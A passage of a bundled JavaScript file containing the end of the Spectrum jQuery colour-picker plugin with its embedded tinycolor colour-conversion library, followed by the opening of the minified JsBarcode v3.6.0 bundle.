        offset.left -= Math.min(offset.left, offset.left + dpWidth > viewWidth && viewWidth > dpWidth ? Math.abs(offset.left + dpWidth - viewWidth) : 0);
        offset.top -= Math.min(offset.top, offset.top + dpHeight > viewHeight && viewHeight > dpHeight ? Math.abs(dpHeight + inputHeight - extraY) : extraY);
        return offset
    }

    function noop() {
    }

    function stopPropagation(e) {
        e.stopPropagation()
    }

    function bind(func, obj) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 2);
        return function () {
            return func.apply(obj,
                args.concat(slice.call(arguments)))
        }
    }

    function draggable(element, onmove, onstart, onstop) {
        onmove = onmove || function () {
        };
        onstart = onstart || function () {
        };
        onstop = onstop || function () {
        };
        var doc = document;
        var dragging = false;
        var offset = {};
        var maxHeight = 0;
        var maxWidth = 0;
        var hasTouch = "ontouchstart" in window;
        var duringDragEvents = {};
        duringDragEvents["selectstart"] = prevent;
        duringDragEvents["dragstart"] = prevent;
        duringDragEvents["touchmove mousemove"] = move;
        duringDragEvents["touchend mouseup"] = stop;

        function prevent(e) {
            if (e.stopPropagation) e.stopPropagation();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false
        }

        function move(e) {
            if (dragging) {
                if (IE && doc.documentMode < 9 && !e.button) return stop();
                var t0 = e.originalEvent && e.originalEvent.touches && e.originalEvent.touches[0];
                var pageX = t0 && t0.pageX || e.pageX;
                var pageY = t0 && t0.pageY || e.pageY;
                var dragX = Math.max(0, Math.min(pageX - offset.left, maxWidth));
                var dragY = Math.max(0, Math.min(pageY - offset.top, maxHeight));
                if (hasTouch) prevent(e);
                onmove.apply(element, [dragX, dragY, e])
            }
        }

        function start(e) {
            var rightclick = e.which ?
                e.which == 3 : e.button == 2;
            if (!rightclick && !dragging) if (onstart.apply(element, arguments) !== false) {
                dragging = true;
                maxHeight = $(element).height();
                maxWidth = $(element).width();
                offset = $(element).offset();
                $(doc).bind(duringDragEvents);
                $(doc.body).addClass("sp-dragging");
                move(e);
                prevent(e)
            }
        }

        function stop() {
            if (dragging) {
                $(doc).unbind(duringDragEvents);
                $(doc.body).removeClass("sp-dragging");
                setTimeout(function () {
                    onstop.apply(element, arguments)
                }, 0)
            }
            dragging = false
        }

        $(element).bind("touchstart mousedown", start)
    }

    function throttle(func,
                      wait, debounce) {
        var timeout;
        return function () {
            var context = this, args = arguments;
            var throttler = function () {
                timeout = null;
                func.apply(context, args)
            };
            if (debounce) clearTimeout(timeout);
            if (debounce || !timeout) timeout = setTimeout(throttler, wait)
        }
    }

    function inputTypeColorSupport() {
        return $.fn.spectrum.inputTypeColorSupport()
    }

    var dataID = "spectrum.id";
    $.fn.spectrum = function (opts, extra) {
        if (typeof opts == "string") {
            var returnValue = this;
            var args = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var spect = spectrums[$(this).data(dataID)];
                if (spect) {
                    var method = spect[opts];
                    if (!method) throw new Error("Spectrum: no such method: '" + opts + "'");
                    if (opts == "get") returnValue = spect.get(); else if (opts == "container") returnValue = spect.container; else if (opts == "option") returnValue = spect.option.apply(spect, args); else if (opts == "destroy") {
                        spect.destroy();
                        $(this).removeData(dataID)
                    } else method.apply(spect, args)
                }
            });
            return returnValue
        }
        return this.spectrum("destroy").each(function () {
            var options = $.extend({}, opts, $(this).data());
            var spect = spectrum(this, options);
            $(this).data(dataID, spect.id)
        })
    };
    $.fn.spectrum.load = true;
    $.fn.spectrum.loadOpts = {};
    $.fn.spectrum.draggable = draggable;
    $.fn.spectrum.defaults = defaultOpts;
    $.fn.spectrum.inputTypeColorSupport = function inputTypeColorSupport() {
        if (typeof inputTypeColorSupport._cachedResult === "undefined") {
            var colorInput = $("<input type='color'/>")[0];
            inputTypeColorSupport._cachedResult = colorInput.type === "color" && colorInput.value !== ""
        }
        return inputTypeColorSupport._cachedResult
    };
    $.spectrum = {};
    $.spectrum.localization = {};
    $.spectrum.palettes =
        {};
    $.fn.spectrum.processNativeColorInputs = function () {
        var colorInputs = $("input[type=color]");
        if (colorInputs.length && !inputTypeColorSupport()) colorInputs.spectrum({preferredFormat: "hex6"})
    };
    (function () {
        var trimLeft = /^[\s,#]+/, trimRight = /\s+$/, tinyCounter = 0, math = Math, mathRound = math.round,
            mathMin = math.min, mathMax = math.max, mathRandom = math.random;
        var tinycolor = function (color, opts) {
            color = color ? color : "";
            opts = opts || {};
            if (color instanceof tinycolor) return color;
            if (!(this instanceof tinycolor)) return new tinycolor(color,
                opts);
            var rgb = inputToRGB(color);
            this._originalInput = color, this._r = rgb.r, this._g = rgb.g, this._b = rgb.b, this._a = rgb.a, this._roundA = mathRound(100 * this._a) / 100, this._format = opts.format || rgb.format;
            this._gradientType = opts.gradientType;
            if (this._r < 1) this._r = mathRound(this._r);
            if (this._g < 1) this._g = mathRound(this._g);
            if (this._b < 1) this._b = mathRound(this._b);
            this._ok = rgb.ok;
            this._tc_id = tinyCounter++
        };
        tinycolor.prototype = {
            isDark: function () {
                return this.getBrightness() < 128
            }, isLight: function () {
                return !this.isDark()
            },
            isValid: function () {
                return this._ok
            }, getOriginalInput: function () {
                return this._originalInput
            }, getFormat: function () {
                return this._format
            }, getAlpha: function () {
                return this._a
            }, getBrightness: function () {
                var rgb = this.toRgb();
                return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1E3
            }, setAlpha: function (value) {
                this._a = boundAlpha(value);
                this._roundA = mathRound(100 * this._a) / 100;
                return this
            }, toHsv: function () {
                var hsv = rgbToHsv(this._r, this._g, this._b);
                return {h: hsv.h * 360, s: hsv.s, v: hsv.v, a: this._a}
            }, toHsvString: function () {
                var hsv = rgbToHsv(this._r,
                    this._g, this._b);
                var h = mathRound(hsv.h * 360), s = mathRound(hsv.s * 100), v = mathRound(hsv.v * 100);
                return this._a == 1 ? "hsv(" + h + ", " + s + "%, " + v + "%)" : "hsva(" + h + ", " + s + "%, " + v + "%, " + this._roundA + ")"
            }, toHsl: function () {
                var hsl = rgbToHsl(this._r, this._g, this._b);
                return {h: hsl.h * 360, s: hsl.s, l: hsl.l, a: this._a}
            }, toHslString: function () {
                var hsl = rgbToHsl(this._r, this._g, this._b);
                var h = mathRound(hsl.h * 360), s = mathRound(hsl.s * 100), l = mathRound(hsl.l * 100);
                return this._a == 1 ? "hsl(" + h + ", " + s + "%, " + l + "%)" : "hsla(" + h + ", " + s + "%, " + l +
                    "%, " + this._roundA + ")"
            }, toHex: function (allow3Char) {
                return rgbToHex(this._r, this._g, this._b, allow3Char)
            }, toHexString: function (allow3Char) {
                return "#" + this.toHex(allow3Char)
            }, toHex8: function () {
                return rgbaToHex(this._r, this._g, this._b, this._a)
            }, toHex8String: function () {
                return "#" + this.toHex8()
            }, toRgb: function () {
                return {r: mathRound(this._r), g: mathRound(this._g), b: mathRound(this._b), a: this._a}
            }, toRgbString: function () {
                return this._a == 1 ? "rgb(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) +
                    ")" : "rgba(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) + ", " + this._roundA + ")"
            }, toPercentageRgb: function () {
                return {
                    r: mathRound(bound01(this._r, 255) * 100) + "%",
                    g: mathRound(bound01(this._g, 255) * 100) + "%",
                    b: mathRound(bound01(this._b, 255) * 100) + "%",
                    a: this._a
                }
            }, toPercentageRgbString: function () {
                return this._a == 1 ? "rgb(" + mathRound(bound01(this._r, 255) * 100) + "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%)" : "rgba(" + mathRound(bound01(this._r, 255) * 100) +
                    "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")"
            }, toName: function () {
                if (this._a === 0) return "transparent";
                if (this._a < 1) return false;
                return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false
            }, toFilter: function (secondColor) {
                var hex8String = "#" + rgbaToHex(this._r, this._g, this._b, this._a);
                var secondHex8String = hex8String;
                var gradientType = this._gradientType ? "GradientType = 1, " : "";
                if (secondColor) {
                    var s = tinycolor(secondColor);
                    secondHex8String = s.toHex8String()
                }
                return "progid:DXImageTransform.Microsoft.gradient(" +
                    gradientType + "startColorstr=" + hex8String + ",endColorstr=" + secondHex8String + ")"
            }, toString: function (format) {
                var formatSet = !!format;
                format = format || this._format;
                var formattedString = false;
                var hasAlpha = this._a < 1 && this._a >= 0;
                var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "name");
                if (needsAlphaFormat) {
                    if (format === "name" && this._a === 0) return this.toName();
                    return this.toRgbString()
                }
                if (format === "rgb") formattedString = this.toRgbString();
                if (format === "prgb") formattedString =
                    this.toPercentageRgbString();
                if (format === "hex" || format === "hex6") formattedString = this.toHexString();
                if (format === "hex3") formattedString = this.toHexString(true);
                if (format === "hex8") formattedString = this.toHex8String();
                if (format === "name") formattedString = this.toName();
                if (format === "hsl") formattedString = this.toHslString();
                if (format === "hsv") formattedString = this.toHsvString();
                return formattedString || this.toHexString()
            }, _applyModification: function (fn, args) {
                var color = fn.apply(null, [this].concat([].slice.call(args)));
                this._r = color._r;
                this._g = color._g;
                this._b = color._b;
                this.setAlpha(color._a);
                return this
            }, lighten: function () {
                return this._applyModification(lighten, arguments)
            }, brighten: function () {
                return this._applyModification(brighten, arguments)
            }, darken: function () {
                return this._applyModification(darken, arguments)
            }, desaturate: function () {
                return this._applyModification(desaturate, arguments)
            }, saturate: function () {
                return this._applyModification(saturate, arguments)
            }, greyscale: function () {
                return this._applyModification(greyscale,
                    arguments)
            }, spin: function () {
                return this._applyModification(spin, arguments)
            }, _applyCombination: function (fn, args) {
                return fn.apply(null, [this].concat([].slice.call(args)))
            }, analogous: function () {
                return this._applyCombination(analogous, arguments)
            }, complement: function () {
                return this._applyCombination(complement, arguments)
            }, monochromatic: function () {
                return this._applyCombination(monochromatic, arguments)
            }, splitcomplement: function () {
                return this._applyCombination(splitcomplement, arguments)
            }, triad: function () {
                return this._applyCombination(triad,
                    arguments)
            }, tetrad: function () {
                return this._applyCombination(tetrad, arguments)
            }
        };
        tinycolor.fromRatio = function (color, opts) {
            if (typeof color == "object") {
                var newColor = {};
                for (var i in color) if (color.hasOwnProperty(i)) if (i === "a") newColor[i] = color[i]; else newColor[i] = convertToPercentage(color[i]);
                color = newColor
            }
            return tinycolor(color, opts)
        };

        function inputToRGB(color) {
            var rgb = {r: 0, g: 0, b: 0};
            var a = 1;
            var ok = false;
            var format = false;
            if (typeof color == "string") color = stringInputToObject(color);
            if (typeof color == "object") {
                if (color.hasOwnProperty("r") &&
                    color.hasOwnProperty("g") && color.hasOwnProperty("b")) {
                    rgb = rgbToRgb(color.r, color.g, color.b);
                    ok = true;
                    format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb"
                } else if (color.hasOwnProperty("h") && color.hasOwnProperty("s") && color.hasOwnProperty("v")) {
                    color.s = convertToPercentage(color.s);
                    color.v = convertToPercentage(color.v);
                    rgb = hsvToRgb(color.h, color.s, color.v);
                    ok = true;
                    format = "hsv"
                } else if (color.hasOwnProperty("h") && color.hasOwnProperty("s") && color.hasOwnProperty("l")) {
                    color.s = convertToPercentage(color.s);
                    color.l = convertToPercentage(color.l);
                    rgb = hslToRgb(color.h, color.s, color.l);
                    ok = true;
                    format = "hsl"
                }
                if (color.hasOwnProperty("a")) a = color.a
            }
            a = boundAlpha(a);
            return {
                ok: ok,
                format: color.format || format,
                r: mathMin(255, mathMax(rgb.r, 0)),
                g: mathMin(255, mathMax(rgb.g, 0)),
                b: mathMin(255, mathMax(rgb.b, 0)),
                a: a
            }
        }

        function rgbToRgb(r, g, b) {
            return {r: bound01(r, 255) * 255, g: bound01(g, 255) * 255, b: bound01(b, 255) * 255}
        }

        function rgbToHsl(r, g, b) {
            r = bound01(r, 255);
            g = bound01(g, 255);
            b = bound01(b, 255);
            var max = mathMax(r, g, b), min = mathMin(r,
                g, b);
            var h, s, l = (max + min) / 2;
            if (max == min) h = s = 0; else {
                var d = max - min;
                s = l > .5 ? d / (2 - max - min) : d / (max + min);
                switch (max) {
                    case r:
                        h = (g - b) / d + (g < b ? 6 : 0);
                        break;
                    case g:
                        h = (b - r) / d + 2;
                        break;
                    case b:
                        h = (r - g) / d + 4;
                        break
                }
                h /= 6
            }
            return {h: h, s: s, l: l}
        }

        function hslToRgb(h, s, l) {
            var r, g, b;
            h = bound01(h, 360);
            s = bound01(s, 100);
            l = bound01(l, 100);

            function hue2rgb(p, q, t) {
                if (t < 0) t += 1;
                if (t > 1) t -= 1;
                if (t < 1 / 6) return p + (q - p) * 6 * t;
                if (t < 1 / 2) return q;
                if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
                return p
            }

            if (s === 0) r = g = b = l; else {
                var q = l < .5 ? l * (1 + s) : l + s - l * s;
                var p = 2 * l - q;
                r = hue2rgb(p, q, h + 1 / 3);
                g = hue2rgb(p, q, h);
                b = hue2rgb(p, q, h - 1 / 3)
            }
            return {r: r * 255, g: g * 255, b: b * 255}
        }

        function rgbToHsv(r, g, b) {
            r = bound01(r, 255);
            g = bound01(g, 255);
            b = bound01(b, 255);
            var max = mathMax(r, g, b), min = mathMin(r, g, b);
            var h, s, v = max;
            var d = max - min;
            s = max === 0 ? 0 : d / max;
            if (max == min) h = 0; else {
                switch (max) {
                    case r:
                        h = (g - b) / d + (g < b ? 6 : 0);
                        break;
                    case g:
                        h = (b - r) / d + 2;
                        break;
                    case b:
                        h = (r - g) / d + 4;
                        break
                }
                h /= 6
            }
            return {h: h, s: s, v: v}
        }

        function hsvToRgb(h, s, v) {
            h = bound01(h, 360) * 6;
            s = bound01(s, 100);
            v = bound01(v, 100);
            var i = math.floor(h), f = h - i, p =
                v * (1 - s), q = v * (1 - f * s), t = v * (1 - (1 - f) * s), mod = i % 6, r = [v, q, p, p, t, v][mod],
                g = [t, v, v, q, p, p][mod], b = [p, p, t, v, v, q][mod];
            return {r: r * 255, g: g * 255, b: b * 255}
        }

        function rgbToHex(r, g, b, allow3Char) {
            var hex = [pad2(mathRound(r).toString(16)), pad2(mathRound(g).toString(16)), pad2(mathRound(b).toString(16))];
            if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
            return hex.join("")
        }

        function rgbaToHex(r,
                           g, b, a) {
            var hex = [pad2(convertDecimalToHex(a)), pad2(mathRound(r).toString(16)), pad2(mathRound(g).toString(16)), pad2(mathRound(b).toString(16))];
            return hex.join("")
        }

        tinycolor.equals = function (color1, color2) {
            if (!color1 || !color2) return false;
            return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString()
        };
        tinycolor.random = function () {
            return tinycolor.fromRatio({r: mathRandom(), g: mathRandom(), b: mathRandom()})
        };

        function desaturate(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.s -= amount / 100;
            hsl.s = clamp01(hsl.s);
            return tinycolor(hsl)
        }

        function saturate(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.s += amount / 100;
            hsl.s = clamp01(hsl.s);
            return tinycolor(hsl)
        }

        function greyscale(color) {
            return tinycolor(color).desaturate(100)
        }

        function lighten(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.l += amount / 100;
            hsl.l = clamp01(hsl.l);
            return tinycolor(hsl)
        }

        function brighten(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var rgb = tinycolor(color).toRgb();
            rgb.r = mathMax(0, mathMin(255, rgb.r - mathRound(255 * -(amount / 100))));
            rgb.g = mathMax(0, mathMin(255, rgb.g - mathRound(255 * -(amount / 100))));
            rgb.b = mathMax(0, mathMin(255, rgb.b - mathRound(255 * -(amount / 100))));
            return tinycolor(rgb)
        }

        function darken(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.l -= amount / 100;
            hsl.l = clamp01(hsl.l);
            return tinycolor(hsl)
        }

        function spin(color, amount) {
            var hsl = tinycolor(color).toHsl();
            var hue = (mathRound(hsl.h) + amount) % 360;
            hsl.h = hue < 0 ? 360 + hue : hue;
            return tinycolor(hsl)
        }

        function complement(color) {
            var hsl = tinycolor(color).toHsl();
            hsl.h = (hsl.h + 180) % 360;
            return tinycolor(hsl)
        }

        function triad(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({
                h: (h + 120) % 360,
                s: hsl.s,
                l: hsl.l
            }), tinycolor({h: (h + 240) % 360, s: hsl.s, l: hsl.l})]
        }

        function tetrad(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({h: (h + 90) % 360, s: hsl.s, l: hsl.l}), tinycolor({
                h: (h + 180) % 360,
                s: hsl.s,
                l: hsl.l
            }),
                tinycolor({h: (h + 270) % 360, s: hsl.s, l: hsl.l})]
        }

        function splitcomplement(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({h: (h + 72) % 360, s: hsl.s, l: hsl.l}), tinycolor({
                h: (h + 216) % 360,
                s: hsl.s,
                l: hsl.l
            })]
        }

        function analogous(color, results, slices) {
            results = results || 6;
            slices = slices || 30;
            var hsl = tinycolor(color).toHsl();
            var part = 360 / slices;
            var ret = [tinycolor(color)];
            for (hsl.h = (hsl.h - (part * results >> 1) + 720) % 360; --results;) {
                hsl.h = (hsl.h + part) % 360;
                ret.push(tinycolor(hsl))
            }
            return ret
        }

        function monochromatic(color, results) {
            results = results || 6;
            var hsv = tinycolor(color).toHsv();
            var h = hsv.h, s = hsv.s, v = hsv.v;
            var ret = [];
            var modification = 1 / results;
            while (results--) {
                ret.push(tinycolor({h: h, s: s, v: v}));
                v = (v + modification) % 1
            }
            return ret
        }

        tinycolor.mix = function (color1, color2, amount) {
            amount = amount === 0 ? 0 : amount || 50;
            var rgb1 = tinycolor(color1).toRgb();
            var rgb2 = tinycolor(color2).toRgb();
            var p = amount / 100;
            var w = p * 2 - 1;
            var a = rgb2.a - rgb1.a;
            var w1;
            if (w * a == -1) w1 = w; else w1 = (w + a) / (1 + w * a);
            w1 = (w1 + 1) / 2;
            var w2 = 1 -
                w1;
            var rgba = {
                r: rgb2.r * w1 + rgb1.r * w2,
                g: rgb2.g * w1 + rgb1.g * w2,
                b: rgb2.b * w1 + rgb1.b * w2,
                a: rgb2.a * p + rgb1.a * (1 - p)
            };
            return tinycolor(rgba)
        };
        tinycolor.readability = function (color1, color2) {
            var c1 = tinycolor(color1);
            var c2 = tinycolor(color2);
            var rgb1 = c1.toRgb();
            var rgb2 = c2.toRgb();
            var brightnessA = c1.getBrightness();
            var brightnessB = c2.getBrightness();
            var colorDiff = Math.max(rgb1.r, rgb2.r) - Math.min(rgb1.r, rgb2.r) + Math.max(rgb1.g, rgb2.g) - Math.min(rgb1.g, rgb2.g) + Math.max(rgb1.b, rgb2.b) - Math.min(rgb1.b, rgb2.b);
            return {
                brightness: Math.abs(brightnessA -
                    brightnessB), color: colorDiff
            }
        };
        tinycolor.isReadable = function (color1, color2) {
            var readability = tinycolor.readability(color1, color2);
            return readability.brightness > 125 && readability.color > 500
        };
        tinycolor.mostReadable = function (baseColor, colorList) {
            var bestColor = null;
            var bestScore = 0;
            var bestIsReadable = false;
            for (var i = 0; i < colorList.length; i++) {
                var readability = tinycolor.readability(baseColor, colorList[i]);
                var readable = readability.brightness > 125 && readability.color > 500;
                var score = 3 * (readability.brightness / 125) +
                    readability.color / 500;
                if (readable && !bestIsReadable || readable && bestIsReadable && score > bestScore || !readable && !bestIsReadable && score > bestScore) {
                    bestIsReadable = readable;
                    bestScore = score;
                    bestColor = tinycolor(colorList[i])
                }
            }
            return bestColor
        };
        var names = tinycolor.names = {
            aliceblue: "f0f8ff",
            antiquewhite: "faebd7",
            aqua: "0ff",
            aquamarine: "7fffd4",
            azure: "f0ffff",
            beige: "f5f5dc",
            bisque: "ffe4c4",
            black: "000",
            blanchedalmond: "ffebcd",
            blue: "00f",
            blueviolet: "8a2be2",
            brown: "a52a2a",
            burlywood: "deb887",
            burntsienna: "ea7e5d",
            cadetblue: "5f9ea0",
            chartreuse: "7fff00",
            chocolate: "d2691e",
            coral: "ff7f50",
            cornflowerblue: "6495ed",
            cornsilk: "fff8dc",
            crimson: "dc143c",
            cyan: "0ff",
            darkblue: "00008b",
            darkcyan: "008b8b",
            darkgoldenrod: "b8860b",
            darkgray: "a9a9a9",
            darkgreen: "006400",
            darkgrey: "a9a9a9",
            darkkhaki: "bdb76b",
            darkmagenta: "8b008b",
            darkolivegreen: "556b2f",
            darkorange: "ff8c00",
            darkorchid: "9932cc",
            darkred: "8b0000",
            darksalmon: "e9967a",
            darkseagreen: "8fbc8f",
            darkslateblue: "483d8b",
            darkslategray: "2f4f4f",
            darkslategrey: "2f4f4f",
            darkturquoise: "00ced1",
            darkviolet: "9400d3",
            deeppink: "ff1493",
            deepskyblue: "00bfff",
            dimgray: "696969",
            dimgrey: "696969",
            dodgerblue: "1e90ff",
            firebrick: "b22222",
            floralwhite: "fffaf0",
            forestgreen: "228b22",
            fuchsia: "f0f",
            gainsboro: "dcdcdc",
            ghostwhite: "f8f8ff",
            gold: "ffd700",
            goldenrod: "daa520",
            gray: "808080",
            green: "008000",
            greenyellow: "adff2f",
            grey: "808080",
            honeydew: "f0fff0",
            hotpink: "ff69b4",
            indianred: "cd5c5c",
            indigo: "4b0082",
            ivory: "fffff0",
            khaki: "f0e68c",
            lavender: "e6e6fa",
            lavenderblush: "fff0f5",
            lawngreen: "7cfc00",
            lemonchiffon: "fffacd",
            lightblue: "add8e6",
            lightcoral: "f08080",
            lightcyan: "e0ffff",
            lightgoldenrodyellow: "fafad2",
            lightgray: "d3d3d3",
            lightgreen: "90ee90",
            lightgrey: "d3d3d3",
            lightpink: "ffb6c1",
            lightsalmon: "ffa07a",
            lightseagreen: "20b2aa",
            lightskyblue: "87cefa",
            lightslategray: "789",
            lightslategrey: "789",
            lightsteelblue: "b0c4de",
            lightyellow: "ffffe0",
            lime: "0f0",
            limegreen: "32cd32",
            linen: "faf0e6",
            magenta: "f0f",
            maroon: "800000",
            mediumaquamarine: "66cdaa",
            mediumblue: "0000cd",
            mediumorchid: "ba55d3",
            mediumpurple: "9370db",
            mediumseagreen: "3cb371",
            mediumslateblue: "7b68ee",
            mediumspringgreen: "00fa9a",
            mediumturquoise: "48d1cc",
            mediumvioletred: "c71585",
            midnightblue: "191970",
            mintcream: "f5fffa",
            mistyrose: "ffe4e1",
            moccasin: "ffe4b5",
            navajowhite: "ffdead",
            navy: "000080",
            oldlace: "fdf5e6",
            olive: "808000",
            olivedrab: "6b8e23",
            orange: "ffa500",
            orangered: "ff4500",
            orchid: "da70d6",
            palegoldenrod: "eee8aa",
            palegreen: "98fb98",
            paleturquoise: "afeeee",
            palevioletred: "db7093",
            papayawhip: "ffefd5",
            peachpuff: "ffdab9",
            peru: "cd853f",
            pink: "ffc0cb",
            plum: "dda0dd",
            powderblue: "b0e0e6",
            purple: "800080",
            rebeccapurple: "663399",
            red: "f00",
            rosybrown: "bc8f8f",
            royalblue: "4169e1",
            saddlebrown: "8b4513",
            salmon: "fa8072",
            sandybrown: "f4a460",
            seagreen: "2e8b57",
            seashell: "fff5ee",
            sienna: "a0522d",
            silver: "c0c0c0",
            skyblue: "87ceeb",
            slateblue: "6a5acd",
            slategray: "708090",
            slategrey: "708090",
            snow: "fffafa",
            springgreen: "00ff7f",
            steelblue: "4682b4",
            tan: "d2b48c",
            teal: "008080",
            thistle: "d8bfd8",
            tomato: "ff6347",
            turquoise: "40e0d0",
            violet: "ee82ee",
            wheat: "f5deb3",
            white: "fff",
            whitesmoke: "f5f5f5",
            yellow: "ff0",
            yellowgreen: "9acd32"
        };
        var hexNames = tinycolor.hexNames =
            flip(names);

        function flip(o) {
            var flipped = {};
            for (var i in o) if (o.hasOwnProperty(i)) flipped[o[i]] = i;
            return flipped
        }

        function boundAlpha(a) {
            a = parseFloat(a);
            if (isNaN(a) || a < 0 || a > 1) a = 1;
            return a
        }

        function bound01(n, max) {
            if (isOnePointZero(n)) n = "100%";
            var processPercent = isPercentage(n);
            n = mathMin(max, mathMax(0, parseFloat(n)));
            if (processPercent) n = parseInt(n * max, 10) / 100;
            if (math.abs(n - max) < 1E-6) return 1;
            return n % max / parseFloat(max)
        }

        function clamp01(val) {
            return mathMin(1, mathMax(0, val))
        }

        function parseIntFromHex(val) {
            return parseInt(val,
                16)
        }

        function isOnePointZero(n) {
            return typeof n == "string" && n.indexOf(".") != -1 && parseFloat(n) === 1
        }

        function isPercentage(n) {
            return typeof n === "string" && n.indexOf("%") != -1
        }

        function pad2(c) {
            return c.length == 1 ? "0" + c : "" + c
        }

        function convertToPercentage(n) {
            if (n <= 1) n = n * 100 + "%";
            return n
        }

        function convertDecimalToHex(d) {
            return Math.round(parseFloat(d) * 255).toString(16)
        }

        function convertHexToDecimal(h) {
            return parseIntFromHex(h) / 255
        }

        var matchers = function () {
            var CSS_INTEGER = "[-\\+]?\\d+%?";
            var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";
            var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";
            var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
            var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
            return {
                rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
                rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
                hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
                hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
                hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
                hsva: new RegExp("hsva" +
                    PERMISSIVE_MATCH4),
                hex3: /^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
                hex6: /^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
                hex8: /^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
            }
        }();

        function stringInputToObject(color) {
            color = color.replace(trimLeft, "").replace(trimRight, "").toLowerCase();
            var named = false;
            if (names[color]) {
                color = names[color];
                named = true
            } else if (color == "transparent") return {r: 0, g: 0, b: 0, a: 0, format: "name"};
            var match;
            if (match = matchers.rgb.exec(color)) return {
                r: match[1],
                g: match[2], b: match[3]
            };
            if (match = matchers.rgba.exec(color)) return {r: match[1], g: match[2], b: match[3], a: match[4]};
            if (match = matchers.hsl.exec(color)) return {h: match[1], s: match[2], l: match[3]};
            if (match = matchers.hsla.exec(color)) return {h: match[1], s: match[2], l: match[3], a: match[4]};
            if (match = matchers.hsv.exec(color)) return {h: match[1], s: match[2], v: match[3]};
            if (match = matchers.hsva.exec(color)) return {h: match[1], s: match[2], v: match[3], a: match[4]};
            if (match = matchers.hex8.exec(color)) return {
                a: convertHexToDecimal(match[1]),
                r: parseIntFromHex(match[2]),
                g: parseIntFromHex(match[3]),
                b: parseIntFromHex(match[4]),
                format: named ? "name" : "hex8"
            };
            if (match = matchers.hex6.exec(color)) return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
            if (match = matchers.hex3.exec(color)) return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                format: named ? "name" : "hex"
            };
            return false
        }

        window.tinycolor = tinycolor
    })();
    $(function () {
        if ($.fn.spectrum.load) $.fn.spectrum.processNativeColorInputs()
    })
});
/*! JsBarcode v3.6.0 | (c) Johan Lindell | MIT license */
!function (t) {
    function e(r) {
        if (n[r]) return n[r].exports;
        var o = n[r] = {i: r, l: !1, exports: {}};
        return t[r].call(o.exports, o, o.exports, e), o.l = !0, o.exports
    }

    var n = {};
    return e.m = t, e.c = n, e.i = function (t) {
        return t
    }, e.d = function (t, e, n) {
        Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: n})
    }, e.n = function (t) {
        var n = t && t.__esModule ? function () {
            return t["default"]
        } : function () {
            return t
        };
        return e.d(n, "a", n), n
    }, e.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, e.p = "", e(e.s = 42)
}([function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function o(t, e) {
        n(this, o), this.data = t, this.text = e.text || t, this.options = e
    };
    e["default"] = r
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t() {
